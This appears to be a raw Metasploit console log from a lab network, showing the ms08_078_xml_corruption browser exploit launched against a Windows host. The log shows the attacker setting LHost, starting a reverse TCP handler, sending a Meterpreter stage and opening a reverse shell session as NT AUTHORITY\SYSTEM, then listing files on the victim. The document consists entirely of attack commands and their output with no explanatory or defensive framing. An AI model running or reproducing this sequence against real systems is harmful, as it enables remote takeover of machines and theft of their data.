 msf6 exploit(windows/browser/ms08_078_xml_corruption) > set LHost 192.168.56.101
LHost => 192.168.56.101
msf6 exploit(windows/browser/ms08_078_xml_corruption) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.101:4444
msf6 exploit(windows/browser/ms08_078_xml_corruption) > [*] Using URL: http://192.168.56.101:8080/itJWoW
[*] Server started.
[*] Sending stage (175686 bytes) to 192.168.56.109
[*] Meterpreter session 2 opened (192.168.56.101:4444 -> 192.168.56.109:1054) at 2023-03-05 14:10:19 -0500
dir
[*] exec: dir
accesslog.log  Documents  Forofflineattack  Music         NTUSER.dat  Public           software  Templates  windows.xml
Desktop        Downloads  linux.xml         nmap-vulners  Pictures    scanme.nmap.org  system    Videos
msf6 exploit(windows/browser/ms08_078_xml_corruption) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ HACKME  192.168.56.101:4444 -> 192.168.56.109:1054 (192.168.
56.109)